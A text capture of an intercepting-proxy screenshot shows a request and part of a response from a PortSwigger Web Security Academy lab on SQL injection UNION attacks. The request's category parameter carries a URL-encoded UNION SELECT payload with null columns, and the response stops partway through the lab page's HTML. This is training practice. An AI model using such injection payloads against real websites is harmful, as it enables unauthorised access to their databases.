 Request
Clear − +
1 GET /filter?category=Gifts'%20UNION%20SELECT%20null%2Cnull%2cnull--%2
0- HTTP/1.1
2 Host: 0a20001004f7a7268144623500790045.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Connection: keep-alive
8 Referer: https://0a20001004f7a7268144623500790045.web-security-academ
y.net/
9 Cookie: session=7IpTrS5hYjmIXWaFacE044wlfsFpZot6
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 X-PwnFox-Color: yellow
16 Priority: u=0, i
17
18
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 5065
6
7 <!DOCTYPE html>
8 <html>
9
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
lesheet>
12 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
13 <title>SQL injection UNION attack, finding a column containing t
ext</title>
14 </head>
15
16 <body>
17 <script src="/resources/labheader/js/labHeader.js"></script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo></div>
22 <div class=title-container>